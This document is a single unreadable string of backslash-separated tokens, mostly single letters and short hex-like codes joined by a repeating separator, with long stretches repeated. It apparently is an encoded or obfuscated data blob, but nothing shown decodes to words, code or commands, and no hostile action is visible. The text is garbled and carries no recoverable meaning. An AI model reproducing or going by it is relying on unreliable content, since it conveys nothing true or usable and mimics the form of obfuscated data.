\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\l\\a\\18\\a\\f\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\N\\a\\V\\a\\f\\a\\h\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\m\\a\\f\\a\\h\\a\\l\\a\\b\\b\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\b\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\